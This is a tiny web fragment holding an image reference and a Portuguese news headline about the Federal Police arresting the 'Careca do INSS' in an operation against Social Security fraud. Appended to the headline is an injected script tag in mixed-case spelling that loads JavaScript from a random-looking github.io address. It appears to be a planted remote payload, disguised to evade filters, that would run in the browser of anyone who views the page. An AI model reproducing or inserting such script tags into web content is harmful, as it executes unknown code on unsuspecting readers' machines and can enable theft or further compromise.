 PF prende o 'Careca do INSS' em operação contra fraudes na Previdência<sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>
